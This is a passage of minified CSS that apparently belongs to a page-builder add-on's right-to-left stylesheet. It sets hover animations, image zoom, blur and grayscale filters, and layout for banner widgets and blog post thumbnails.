.premium-banner-ib-desc::before,.premium-banner-animation4:hover .premium-banner-ib-desc::after,.premium-banner-animation4:hover .premium-banner-ib-desc::before{opacity:1;-ms-transform:scale(1);-webkit-transform:scale(1);transform:scale(1)}.premium-banner-animation4.active .premium-banner-ib-content,.premium-banner-animation4.active .premium-banner-ib-title,.premium-banner-animation4.active .premium-banner-read-more,.premium-banner-animation4:hover .premium-banner-ib-content,.premium-banner-animation4:hover .premium-banner-ib-title,.premium-banner-animation4:hover .premium-banner-read-more{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.premium-banner-animation4:hover .premium-banner-ib-content,.premium-banner-animation4:hover .premium-banner-ib-desc::after,.premium-banner-animation4:hover .premium-banner-ib-title,.premium-banner-animation4:hover img{-webkit-transition-delay:.15s;transition-delay:.15s}.premium-banner-animation5 .premium-banner-ib-desc{top:auto;bottom:0;padding:15px;height:auto;background:#f2f2f2;color:#3c4a50;-webkit-transition:-webkit-transform .35s;transition:-webkit-transform .35s;transition:transform .35s;transition:transform .35s,-webkit-transform .35s;transition:transform .35s,-webkit-transform .35s;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}.premium-banner-animation5 .premium-banner-ib-content{position:absolute;top:auto;bottom:100%;right:0;width:100%;padding:15px;opacity:0;-webkit-transition:opacity .35s;transition:opacity .35s}.premium-banner-animation5 .premium-banner-ib-title,.premium-banner-animation5 .premium-banner-read-more{-webkit-transition:-webkit-transform .35s;transition:-webkit-transform .35s;transition:transform .35s;transition:transform .35s,-webkit-transform .35s;transition:transform .35s,-webkit-transform .35s;-webkit-transform:translate3d(0,200%,0);transform:translate3d(0,200%,0);text-align:center}.premium-banner-animation5 .premium-banner-ib-title{margin:10px 0}.premium-banner-animation5.active .premium-banner-ib-content,.premium-banner-animation5.active .premium-banner-ib-content *,.premium-banner-animation5:hover .premium-banner-ib-content,.premium-banner-animation5:hover .premium-banner-ib-content *{opacity:1!important;z-index:99!important;-webkit-backface-visibility:hidden!important;backface-visibility:hidden!important}.premium-banner-animation5.active .premium-banner-ib-desc,.premium-banner-animation5.active .premium-banner-ib-title,.premium-banner-animation5.active .premium-banner-read-more,.premium-banner-animation5:hover .premium-banner-ib-desc,.premium-banner-animation5:hover .premium-banner-ib-title,.premium-banner-animation5:hover .premium-banner-read-more{-ms-transform:translateY(0);-webkit-transform:translateY(0);transform:translateY(0)}.premium-banner-animation5:hover .premium-banner-ib-title{-webkit-transition-delay:50ms;transition-delay:50ms}.premium-banner-animation5 img{-webkit-transition:opacity .35s,-webkit-filter .35s,-webkit-transform .35s;transition:opacity .35s,-webkit-filter .35s,-webkit-transform .35s;transition:opacity .35s,filter .35s,transform .35s;transition:opacity .35s,filter .35s,transform .35s,-webkit-filter .35s,-webkit-transform .35s}.premium-banner-animation2 img,.premium-banner-animation4 img,.premium-banner-animation6 img{-webkit-transition:opacity .35s,-webkit-filter .35s,-webkit-transform .35s;transition:opacity .35s,-webkit-filter .35s,-webkit-transform .35s;transition:opacity .35s,filter .35s,transform .35s;transition:opacity .35s,filter .35s,transform .35s,-webkit-filter .35s,-webkit-transform .35s}.premium-banner-animation5.scale img,.premium-banner-animation5.zoomout img{-ms-transform:scale(1.1);-webkit-transform:scale(1.1);transform:scale(1.1)}.premium-banner-animation2.scale img,.premium-banner-animation2.zoomout img{-ms-transform:scale(1.1);-webkit-transform:scale(1.1);transform:scale(1.1)}.premium-banner-animation6.scale img,.premium-banner-animation6.zoomout img{-ms-transform:scale(1.1);-webkit-transform:scale(1.1);transform:scale(1.1)}.premium-banner-animation2.zoomin:hover img,.premium-banner-animation5.zoomin:hover img,.premium-banner-animation6.zoomin:hover img{-ms-transform:scale(1.1);-webkit-transform:scale(1.1);transform:scale(1.1)}.premium-banner-animation2.zoomout:hover img,.premium-banner-animation5.zoomout:hover img,.premium-banner-animation6.zoomout:hover img{-ms-transform:scale(1);-webkit-transform:scale(1);transform:scale(1)}.premium-banner-animation2.scale:hover img,.premium-banner-animation5.scale:hover img,.premium-banner-animation6.scale:hover img{-ms-transform:scale(1.2) rotate(-5deg);-webkit-transform:scale(1.2) rotate(-5deg);transform:scale(1.2) rotate(-5deg)}.premium-banner-animation2.grayscale:hover img,.premium-banner-animation5.grayscale:hover img,.premium-banner-animation6.grayscale:hover img{-webkit-filter:grayscale(100%);filter:grayscale(100%)}.premium-banner-animation2.blur:hover img,.premium-banner-animation5.blur:hover img{-webkit-filter:blur(3px);filter:blur(3px)}.premium-banner-animation6.blur:hover img{-webkit-filter:blur(3px);filter:blur(3px)}.premium-banner-animation6 .premium-banner-ib-desc{padding:45px}.premium-banner-animation6 .premium-banner-ib-desc::before{position:absolute;content:"";top:30px;left:30px;bottom:30px;right:30px;border:1px solid #fff}.premium-banner-animation6 .premium-banner-ib-title{margin:20px 0 10px;-webkit-transition:-webkit-transform .35s;transition:-webkit-transform .35s;transition:transform .35s;transition:transform .35s,-webkit-transform .35s;transition:transform .35s,-webkit-transform .35s;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}.premium-banner-animation6 .premium-banner-ib-content,.premium-banner-animation6 .premium-banner-ib-desc::before,.premium-banner-animation6 .premium-banner-read-more{opacity:0;-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s,-webkit-transform .35s;-ms-transform:scale(0);-webkit-transform:scale(0);transform:scale(0)}.premium-banner-animation6 .premium-banner-read-more{margin-top:10px}.premium-banner-animation6.active .premium-banner-ib-title,.premium-banner-animation6:hover .premium-banner-ib-title{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.premium-banner-animation6.active .premium-banner-ib-content,.premium-banner-animation6.active .premium-banner-ib-desc::before,.premium-banner-animation6.active .premium-banner-read-more,.premium-banner-animation6:hover .premium-banner-ib-content,.premium-banner-animation6:hover .premium-banner-ib-desc::before,.premium-banner-animation6:hover .premium-banner-read-more{opacity:1;-ms-transform:scale(1);-webkit-transform:scale(1);transform:scale(1)}.premium-banner-animation12 .premium-banner-ib-desc::after{position:absolute;content:"";left:30px;bottom:30px;right:30px;height:-webkit-calc(50% - 30px);height:calc(50% - 30px);border:7px solid #fff;-webkit-transition:-webkit-transform .35s;transition:-webkit-transform .35s;transition:transform .35s;transition:transform .35s,-webkit-transform .35s;transition:transform .35s,-webkit-transform .35s;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}.premium-banner-animation12.active .premium-banner-ib-desc::after,.premium-banner-animation12:hover .premium-banner-ib-desc::after{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.premium-banner-animation12 .premium-banner-ib-desc{padding:45px;text-align:right}.premium-banner-animation12 .premium-banner-ib-content{position:absolute;left:60px;bottom:60px;right:60px;opacity:0;-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s,-webkit-transform .35s;-webkit-transform:translate3d(0,-100px,0);transform:translate3d(0,-100px,0)}.premium-banner-animation12.active .premium-banner-ib-content,.premium-banner-animation12:hover .premium-banner-ib-content{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.premium-banner-animation13 img{width:-webkit-calc(100% + 20px)!important;width:calc(100% + 20px)!important;max-width:-webkit-calc(100% + 20px)!important;max-width:calc(100% + 20px)!important;-webkit-transition:opacity .35s,-webkit-filter .35s,-webkit-transform .35s;transition:opacity .35s,-webkit-filter .35s,-webkit-transform .35s;transition:opacity .35s,filter .35s,transform .35s;transition:opacity .35s,filter .35s,transform .35s,-webkit-filter .35s,-webkit-transform .35s;-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0);-webkit-backface-visibility:hidden;backface-visibility:hidden}.premium-banner-animation13.scale img,.premium-banner-animation13.zoomout img{-webkit-transform:translate3d(10px,0,0) scale(1.1);transform:translate3d(10px,0,0) scale(1.1)}.premium-banner-animation13.none:hover img{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.premium-banner-animation1.none:hover img,.premium-banner-animation4.none:hover img{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.premium-banner-animation1.zoomin:hover img,.premium-banner-animation10.zoomin:hover img,.premium-banner-animation11.zoomin:hover img,.premium-banner-animation13.zoomin:hover img,.premium-banner-animation4.zoomin:hover img,.premium-banner-animation7.zoomin:hover img,.premium-banner-animation8.zoomin:hover img,.premium-banner-animation9.zoomin:hover img{-webkit-transform:translate3d(0,0,0) scale(1.1);transform:translate3d(0,0,0) scale(1.1)}.premium-banner-animation1.zoomout:hover img,.premium-banner-animation10.zoomout:hover img,.premium-banner-animation11.zoomout:hover img,.premium-banner-animation13.zoomout:hover img,.premium-banner-animation4.zoomout:hover img,.premium-banner-animation7.zoomout:hover img,.premium-banner-animation8.zoomout:hover img,.premium-banner-animation9.zoomout:hover img{-webkit-transform:translate3d(0,0,0) scale(1);transform:translate3d(0,0,0) scale(1)}.premium-banner-animation1.scale:hover img,.premium-banner-animation10.scale:hover img,.premium-banner-animation11.scale:hover img,.premium-banner-animation13.scale:hover img,.premium-banner-animation4.scale:hover img,.premium-banner-animation7.scale:hover img,.premium-banner-animation8.scale:hover img,.premium-banner-animation9.scale:hover img{-webkit-transform:translate3d(0,0,0) scale(1.2) rotate(-5deg);transform:translate3d(0,0,0) scale(1.2) rotate(-5deg)}.premium-banner-animation1.grayscale:hover img,.premium-banner-animation10.grayscale:hover img,.premium-banner-animation11.grayscale:hover img,.premium-banner-animation13.grayscale:hover img,.premium-banner-animation4.grayscale:hover img,.premium-banner-animation7.grayscale:hover img,.premium-banner-animation8.grayscale:hover img,.premium-banner-animation9.grayscale:hover img{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-filter:grayscale(100%);filter:grayscale(100%)}.premium-banner-animation1.blur:hover img,.premium-banner-animation10.blur:hover img,.premium-banner-animation11.blur:hover img,.premium-banner-animation13.blur:hover img,.premium-banner-animation4.blur:hover,.premium-banner-animation7.blur:hover img,.premium-banner-animation8.blur:hover img,.premium-banner-animation9.blur:hover img{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-filter:blur(3px);filter:blur(3px)}.premium-banner-animation13 .premium-banner-ib-desc{text-align:right}.premium-banner-animation13 .premium-banner-ib-title{position:relative;overflow:hidden;padding:5px 0 10px}.premium-banner-animation13 .premium-banner-ib-title::after{position:absolute;content:"";bottom:0;right:0;width:100%;height:2px;background:#fff;-webkit-transition:-webkit-transform .35s;transition:-webkit-transform .35s;transition:transform .35s;transition:transform .35s,-webkit-transform .35s;transition:transform .35s,-webkit-transform .35s;-webkit-transform:translate3d(101%,0,0);transform:translate3d(101%,0,0)}.premium-banner-animation13.active .premium-banner-ib-title::after,.premium-banner-animation13:hover .premium-banner-ib-title::after{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.premium-banner-animation13 .premium-banner-ib-content,.premium-banner-animation13 .premium-banner-read-more{padding:15px 0;opacity:0;-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s,-webkit-transform .35s;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.premium-banner-animation13.active .premium-banner-ib-content,.premium-banner-animation13.active .premium-banner-read-more,.premium-banner-animation13:hover .premium-banner-ib-content,.premium-banner-animation13:hover .premium-banner-read-more{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.premium-banner-ib.premium-banner-animation5 .premium-banner-toggle-size{right:50%;width:auto!important;height:100%;max-width:none;-ms-transform:translateX(50%);-webkit-transform:translateX(50%);transform:translateX(50%)}.premium-banner-ib img{border:none;padding:0;margin:0}.premium-banner-animation7 img{width:-webkit-calc(100% + 40px)!important;width:calc(100% + 40px)!important;max-width:-webkit-calc(100% + 40px)!important;max-width:calc(100% + 40px)!important}.premium-banner-animation7 .premium-banner-brlr{width:7px}.premium-banner-animation7 .premium-banner-brtb{height:7px}.premium-banner-animation7 .premium-banner-br{position:absolute;z-index:1;background-color:#fff;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;-webkit-transition-delay:.2s;transition-delay:.2s}.premium-banner-animation7 .premium-banner-bleft{right:30px;top:-webkit-calc(100% - 150px);top:calc(100% - 150px);height:0}.premium-banner-animation7 .premium-banner-bright{left:30px;bottom:-webkit-calc(100% - 150px);bottom:calc(100% - 150px);height:0}.premium-banner-animation7 .premium-banner-bottom{left:-webkit-calc(100% - 150px);left:calc(100% - 150px);bottom:30px;width:0}.premium-banner-animation7 .premium-banner-btop{right:-webkit-calc(100% - 150px);right:calc(100% - 150px);top:30px;width:0}.premium-banner-animation7 .premium-banner-ib-desc{padding:70px;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.premium-banner-animation7 .premium-banner-ib-title{margin-top:0}.premium-banner-animation7 .premium-banner-ib-title,.premium-banner-animation7 img{-webkit-transform:translate3d(30px,0,0);transform:translate3d(30px,0,0)}.premium-banner-animation7.scale img,.premium-banner-animation7.zoomout img{-webkit-transform:translate3d(30px,0,0) scale(1.1);transform:translate3d(30px,0,0) scale(1.1)}.premium-banner-animation7 .premium-banner-ib-content,.premium-banner-animation7 .premium-banner-read-more{margin-top:10px}.premium-banner-animation7 .premium-banner-ib-desc::after,.premium-banner-animation7 .premium-banner-ib-desc::before{-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s,-webkit-transform .35s}.premium-banner-animation7 .premium-banner-ib-content,.premium-banner-animation7 .premium-banner-ib-title,.premium-banner-animation7 .premium-banner-read-more{opacity:0;-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s,-webkit-transform .35s}.premium-banner-animation7 img{-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s,-webkit-transform .35s}.premium-banner-animation7.active .premium-banner-ib-content,.premium-banner-animation7.active .premium-banner-ib-title,.premium-banner-animation7.active .premium-banner-read-more,.premium-banner-animation7:hover .premium-banner-ib-content,.premium-banner-animation7:hover .premium-banner-ib-title,.premium-banner-animation7:hover .premium-banner-read-more{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.premium-banner-animation7.active .premium-banner-bleft,.premium-banner-animation7:hover .premium-banner-bleft{top:30px;height:70px}.premium-banner-animation7.active .premium-banner-bright,.premium-banner-animation7:hover .premium-banner-bright{bottom:30px;height:70px}.premium-banner-animation7.active .premium-banner-bottom,.premium-banner-animation7:hover .premium-banner-bottom{left:30px;width:70px}.premium-banner-animation7.active .premium-banner-btop,.premium-banner-animation7:hover .premium-banner-btop{right:30px;width:70px}.premium-banner-animation7:hover .premium-banner-ib-content,.premium-banner-animation7:hover .premium-banner-ib-title,.premium-banner-animation7:hover .premium-banner-read-more,.premium-banner-animation7:hover img{-webkit-transition-delay:.15s;transition-delay:.15s}.premium-banner-animation8 img{width:-webkit-calc(100% + 40px)!important;width:calc(100% + 40px)!important;max-width:-webkit-calc(100% + 40px)!important;max-width:calc(100% + 40px)!important}.premium-banner-animation8 .premium-banner-brlr{width:7px}.premium-banner-animation8 .premium-banner-brtb{height:7px}.premium-banner-animation8 .premium-banner-br{position:absolute;z-index:1;background-color:#fff;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;-webkit-transition-delay:.2s;transition-delay:.2s}.premium-banner-animation8 .premium-banner-bleft{right:30px;top:50%;-ms-transform:translateY(-50%);-webkit-transform:translateY(-50%);transform:translateY(-50%);height:0}.premium-banner-animation8 .premium-banner-bright{left:30px;top:50%;-ms-transform:translateY(-50%);-webkit-transform:translateY(-50%);transform:translateY(-50%);height:0}.premium-banner-animation8 .premium-banner-bottom{right:50%;-ms-transform:translateX(50%);-webkit-transform:translateX(50%);transform:translateX(50%);bottom:30px;width:0}.premium-banner-animation8 .premium-banner-btop{right:50%;-ms-transform:translateX(50%);-webkit-transform:translateX(50%);transform:translateX(50%);top:30px;width:0}.premium-banner-animation8 .premium-banner-ib-desc{padding:70px;display:table}.premium-banner-animation8 .premium-banner-ib-desc .premium-banner-desc-centered{display:table-cell;vertical-align:middle}.premium-banner-animation8 .premium-banner-ib-title{margin-top:0}.premium-banner-animation8 .premium-banner-ib-title,.premium-banner-animation8 img{-webkit-transform:translate3d(30px,0,0);transform:translate3d(30px,0,0)}.premium-banner-animation8.scale img,.premium-banner-animation8.zoomout img{-webkit-transform:translate3d(30px,0,0) scale(1.1);transform:translate3d(30px,0,0) scale(1.1)}.premium-banner-animation8 .premium-banner-ib-content,.premium-banner-animation8 .premium-banner-read-more{margin-top:10px}.premium-banner-animation8 .premium-banner-ib-desc::after,.premium-banner-animation8 .premium-banner-ib-desc::before{-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s,-webkit-transform .35s}.premium-banner-animation8 .premium-banner-ib-content,.premium-banner-animation8 .premium-banner-ib-title,.premium-banner-animation8 .premium-banner-read-more{-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s,-webkit-transform .35s;opacity:0}.premium-banner-animation8 img{-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s,-webkit-transform .35s}.premium-banner-animation8.active .premium-banner-ib-content,.premium-banner-animation8.active .premium-banner-ib-title,.premium-banner-animation8.active .premium-banner-read-more,.premium-banner-animation8:hover .premium-banner-ib-content,.premium-banner-animation8:hover .premium-banner-ib-title,.premium-banner-animation8:hover .premium-banner-read-more{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.premium-banner-animation8.active .premium-banner-bleft,.premium-banner-animation8:hover .premium-banner-bleft{height:-webkit-calc(100% - 61px);height:calc(100% - 61px)}.premium-banner-animation8.active .premium-banner-bright,.premium-banner-animation8:hover .premium-banner-bright{height:-webkit-calc(100% - 61px);height:calc(100% - 61px)}.premium-banner-animation8.active .premium-banner-bottom,.premium-banner-animation8:hover .premium-banner-bottom{width:-webkit-calc(100% - 61px);width:calc(100% - 61px)}.premium-banner-animation8.active .premium-banner-btop,.premium-banner-animation8:hover .premium-banner-btop{width:-webkit-calc(100% - 61px);width:calc(100% - 61px)}.premium-banner-animation8:hover .premium-banner-ib-content,.premium-banner-animation8:hover .premium-banner-ib-title,.premium-banner-animation8:hover .premium-banner-read-more,.premium-banner-animation8:hover img{-webkit-transition-delay:.15s;transition-delay:.15s}.premium-banner-animation9 img{width:-webkit-calc(100% + 20px)!important;width:calc(100% + 20px)!important;max-width:-webkit-calc(100% + 20px)!important;max-width:calc(100% + 20px)!important;-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s,-webkit-transform .35s;-ms-transform:scale(1.2);-webkit-transform:scale(1.2);transform:scale(1.2)}.premium-banner-animation9 .premium-banner-ib-desc{width:100%;height:100%}.premium-banner-animation9 .premium-banner-ib-desc::before{position:absolute;top:50%;right:50%;width:80%;height:1px;background:#fff;content:"";-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s,-webkit-transform .35s;-webkit-transform:translate3d(50%,-50%,0);transform:translate3d(50%,-50%,0)}.premium-banner-animation9 .premium-banner-ib-desc::after{position:absolute;top:50%;right:50%;width:80%;height:1px;background:#fff;content:"";-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s,-webkit-transform .35s;-webkit-transform:translate3d(50%,-50%,0);transform:translate3d(50%,-50%,0)}.premium-banner-animation9 .premium-banner-ib-title{position:absolute;top:50%;right:0;width:100%;-webkit-transition:-webkit-transform .35s;transition:-webkit-transform .35s;transition:transform .35s;transition:transform .35s,-webkit-transform .35s;transition:transform .35s,-webkit-transform .35s;-webkit-transform:translate3d(0,-70px,0);transform:translate3d(0,-70px,0);margin-top:0;padding:0 10%}.premium-banner-animation9.active .premium-banner-ib-title,.premium-banner-animation9:hover .premium-banner-ib-title{-webkit-transform:translate3d(0,-80px,0);transform:translate3d(0,-80px,0)}.premium-banner-animation9 .premium-banner-ib-content,.premium-banner-animation9 .premium-banner-read-more{position:absolute;top:50%;right:0;width:100%;-webkit-transition:-webkit-transform .35s;transition:-webkit-transform .35s;transition:transform .35s;transition:transform .35s,-webkit-transform .35s;transition:transform .35s,-webkit-transform .35s;padding:0 10%;-webkit-transform:translate3d(0,35px,0);transform:translate3d(0,35px,0)}.premium-banner-animation9 .premium-banner-read-more{top:75%}.premium-banner-animation9.active .premium-banner-ib-content,.premium-banner-animation9.active .premium-banner-read-more,.premium-banner-animation9:hover .premium-banner-ib-content,.premium-banner-animation9:hover .premium-banner-read-more{-webkit-transform:translate3d(0,45px,0);transform:translate3d(0,45px,0)}.premium-banner-animation9.active .premium-banner-ib-desc::before,.premium-banner-animation9:hover .premium-banner-ib-desc::before{opacity:.5;-webkit-transform:translate3d(50%,-50%,0) rotate(-45deg);transform:translate3d(50%,-50%,0) rotate(-45deg)}.premium-banner-animation9.active .premium-banner-ib-desc::after,.premium-banner-animation9:hover .premium-banner-ib-desc::after{opacity:.5;-webkit-transform:translate3d(50%,-50%,0) rotate(45deg);transform:translate3d(50%,-50%,0) rotate(45deg)}.premium-banner-animation9:hover img{-ms-transform:scale(1);-webkit-transform:scale(1);transform:scale(1)}.premium-banner-animation10 img{width:-webkit-calc(100% + 20px)!important;width:calc(100% + 20px)!important;max-width:-webkit-calc(100% + 20px)!important;max-width:calc(100% + 20px)!important}.premium-banner-animation10 .premium-banner-ib-title{position:relative;overflow:hidden;padding:5px 0 15px;-webkit-transition:-webkit-transform .35s;transition:-webkit-transform .35s;transition:transform .35s;transition:transform .35s,-webkit-transform .35s;transition:transform .35s,-webkit-transform .35s;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);margin-bottom:0}.premium-banner-animation10 .premium-banner-ib-title::after{position:absolute;content:"";bottom:0;right:0;width:100%;height:3px;background:#fff;opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s,-webkit-transform .35s}.premium-banner-animation10.active .premium-banner-ib-title,.premium-banner-animation10:hover .premium-banner-ib-title{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.premium-banner-animation10.active .premium-banner-ib-title::after,.premium-banner-animation10:hover .premium-banner-ib-title::after{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.premium-banner-animation10 .premium-banner-ib-content,.premium-banner-animation10 .premium-banner-read-more{padding-top:15px;opacity:0;-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s,-webkit-transform .35s;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}.premium-banner-animation10 .premium-banner-read-more{padding:0}.premium-banner-animation10.active .premium-banner-ib-content,.premium-banner-animation10.active .premium-banner-read-more,.premium-banner-animation10:hover .premium-banner-ib-content,.premium-banner-animation10:hover .premium-banner-read-more{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.premium-banner-animation11{-webkit-transition:-webkit-transform 1s ease-out;transition:-webkit-transform 1s ease-out;transition:transform 1s ease-out;transition:transform 1s ease-out,-webkit-transform 1s ease-out;transition:transform 1s ease-out,-webkit-transform 1s ease-out;-webkit-transition-delay:125ms;transition-delay:125ms}.premium-banner-animation11 .premium-banner-ib-desc{position:absolute;z-index:5;-webkit-transform:translate3d(30px,0,0);transform:translate3d(30px,0,0);opacity:0;top:auto;bottom:0;min-height:25%;height:auto;max-height:100%;text-align:left;padding:30px;-webkit-transition:all .6s ease-out;transition:all .6s ease-out}.premium-banner-animation11 img{width:100%;-webkit-transition:opacity .35s,-webkit-filter .35s,-webkit-transform .35s;transition:opacity .35s,-webkit-filter .35s,-webkit-transform .35s;transition:opacity .35s,filter .35s,transform .35s;transition:opacity .35s,filter .35s,transform .35s,-webkit-filter .35s,-webkit-transform .35s}.premium-banner-animation11 .premium-banner-ib-title{margin-bottom:10px}.premium-banner-animation11 .premium-banner-gradient{position:absolute;left:0;top:0;right:0;bottom:0}.premium-banner-animation11 .premium-banner-gradient:after,.premium-banner-animation11 .premium-banner-gradient:before{position:absolute;content:"";left:0;top:0;right:0;bottom:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);background-image:-webkit-linear-gradient(130deg,rgba(84,89,95,.5) 27.89%,#6ec1e4 72.11%);background-image:linear-gradient(-40deg,rgba(84,89,95,.5) 27.89%,#6ec1e4 72.11%);z-index:2}.premium-banner-animation11 .premium-banner-gradient:before{mix-blend-mode:color}.premium-banner-animation11 .premium-banner-gradient:after{mix-blend-mode:multiply}.premium-banner-animation11.active .premium-banner-ib-desc,.premium-banner-animation11:hover .premium-banner-ib-desc{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.premium-banner-animation11.active .premium-banner-gradient:after,.premium-banner-animation11.active .premium-banner-gradient:before,.premium-banner-animation11:hover .premium-banner-gradient:after,.premium-banner-animation11:hover .premium-banner-gradient:before{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.premium-banner-animation11.scale img,.premium-banner-animation11.zoomout img{-webkit-transform:translate3d(-10px,0,0) scale(1.1);transform:translate3d(-10px,0,0) scale(1.1)}.premium-banner-ib-content p img{min-width:unset!important;max-width:none!important;width:auto!important;-webkit-transform:none!important;-ms-transform:none!important;transform:none!important;display:inline}.premium-banner-link{display:inline-block;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.premium-blog-thumb-effect-wrapper{position:relative;overflow:hidden}.premium-blog-thumb-effect-wrapper span{display:none}.premium-blog-thumb-effect-wrapper:hover .premium-blog-thumbnail-overlay{opacity:1}.premium-blog-effect-container:not(.premium-blog-bordered-effect) .premium-blog-post-link{position:absolute;top:0;right:0;width:100%;height:100%;z-index:2;padding:20px}.premium-blog-bordered-effect .premium-blog-post-link{display:block;height:100%;position:relative}.premium-blog-wrap .premium-blog-thumbnail-container{overflow:hidden}.premium-blog-wrap .premium-blog-thumbnail-container .below-entry-meta,.premium-blog-wrap .premium-blog-thumbnail-container img{width:100%;height:100%;margin:0!important;-webkit-transition:all .4s ease-in-out;transition:all .4s ease-in-out}.premium-blog-thumbnail-overlay{opacity:0}.premium-blog-scale-effect img,.premium-blog-zoomout-effect img{-ms-transform:scale(1.2);-webkit-transform:scale(1.2);transform:scale(1.2)}.premium-blog-sepia-effect img{-webkit-filter:sepia(30%);filter:sepia(30%)}.premium-blog-bright-effect img{-webkit-filter:brightness(1);filter:brightness(1)}.premium-blog-trans-effect img{-ms-transform:translateX(15px) scale(1.1);-webkit-transform:translateX(15px) scale(1.1);transform:translateX(15px) scale(1.1)}.premium-blog-post-outer-container:hover .premium-blog-zoomin-effect img{-ms-transform:scale(1.2);-webkit-transform:scale(1.2);transform:scale(1.2)}.premium-blog-post-outer-container:hover .premium-blog-zoomout-effect img{-ms-transform:scale(1.1);-webkit-transform:scale(1.1);transform:scale(1.1)}.premium-blog-post-outer-container:hover .premium-blog-scale-effect img{-ms-transform:scale(1.3) rotate(-5deg);-webkit-transform:scale(1.3) rotate(-5deg);transform:scale(1.3) rotate(-5deg)}.premium-blog-post-outer-container:hover .premium-blog-gray-effect img{-webkit-filter:grayscale(100%);filter:grayscale(100%)}.premium-blog-post-outer-container:hover .premium-blog-blur-effect img{-webkit-filter:blur(3px);filter:blur(3px)}.premium-blog-post-outer-container:hover .premium-blog-sepia-effect img{-webkit-filter:sepia(0);filter:sepia(0)}.premium-blog-post-outer-container:hover .premium-blog-bright-effect img{-webkit-filter:brightness(1.2);filter:brightness(1.2)}.premium-blog-post-outer-container:hover .premium-blog-trans-effect img{-ms-transform:translateX(0) scale(1.1);-webkit-transform:translateX(0) scale(1.1);transform:translateX(0) scale(1.1)}.premium-blog-post-container{overflow:hidden}.premium-blog-post-container .premium-blog-inner-container{-js-display:flex;display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-direction:column;-webkit-flex-direction:column;flex-direction:column;direction:rtl}.premium-blog-post-container .premium-blog-post-content{line-height:1.5em;color:#777;font-size:14px;margin-bottom:10px}.premium-blog-post-container .premium-blog-post-link:focus,.premium-blog-post-container .premium-blog-post-link:hover,.premium-blog-post-container ul.post-categories a:focus,.premium-blog-post-container ul.post-categories a:hover{box-shadow:none!important;outline:0!important}.premium-blog-post-container .premium-blog-entry-title{font-size:18px;margin-bottom:5px}.premium-blog-post-container.premium-blog-skin-modern .premium-blog-content-wrapper{position:relative;z-index:3;top:-50px}.premium-blog-post-container .premium-blog-content-wrapper{background-color:#f5f5f5;padding:30px}.premium-blog-post-container 